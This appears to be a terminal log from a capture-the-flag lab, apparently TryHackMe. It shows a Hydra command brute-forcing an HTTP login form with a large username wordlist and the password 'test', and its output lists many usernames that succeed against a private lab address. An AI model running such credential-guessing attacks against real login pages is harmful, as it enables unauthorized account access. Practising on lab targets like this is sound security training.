 ┌──(kali㉿kali)-[~/Downloads/thm]
└─$ hydra -L ~/Downloads/xato-net-10-million-usernames-dup.txt -p test 10.10.102.115 http-post-form
"/:username=^USER^&password=^PASS^:Invalid username and password."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-03 17:09:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 624370 login tries (l:624370/p:1), ~39024 tries
per task
[DATA] attacking http-post-form://10.10.102.115:80/:username=^USER^&password=^PASS^:Invalid username
 and password.
[80][http-post-form] host: 10.10.102.115   login: martin   password: test
[80][http-post-form] host: 10.10.102.115   login: patrick   password: test
[80][http-post-form] host: 10.10.102.115   login: stuart   password: test
[80][http-post-form] host: 10.10.102.115   login: marcus   password: test
[80][http-post-form] host: 10.10.102.115   login: kelly   password: test
[80][http-post-form] host: 10.10.102.115   login: arnold   password: test
[80][http-post-form] host: 10.10.102.115   login: Martin   password: test
[80][http-post-form] host: 10.10.102.115   login: karen   password: test
[80][http-post-form] host: 10.10.102.115   login: Patrick   password: test
[STATUS] 2256.00 tries/min, 2256 tries in 00:01h, 622114 to do in 04:36h, 16 active
[80][http-post-form] host: 10.10.102.115   login: Marcus   password: test
[80][http-post-form] host: 10.10.102.115   login: sophia   password: test
[80][http-post-form] host: 10.10.102.115   login: Stuart   password: test
[80][http-post-form] host: 10.10.102.115   login: PATRICK   password: test
[80][http-post-form] host: 10.10.102.115   login: Kelly   password: test
[80][http-post-form] host: 10.10.102.115   login: Karen   password: test
[80][http-post-form] host: 10.10.102.115   login: veronica   password: test
[80][http-post-form] host: 10.10.102.115   login: Arnold   password: test
[STATUS] 2389.33 tries/min, 7168 tries in 00:03h, 617202 to do in 04:19h, 16 active
[80][http-post-form] host: 10.10.102.115   login: naomi   password: test
[80][http-post-form] host: 10.10.102.115   login: MARTIN   password: test
[80][http-post-form] host: 10.10.102.115   login: STUART   password: test
[80][http-post-form] host: 10.10.102.115   login: MARCUS   password: test
[STATUS] 2391.14 tries/min, 16738 tries in 00:07h, 607632 to do in 04:15h, 16 active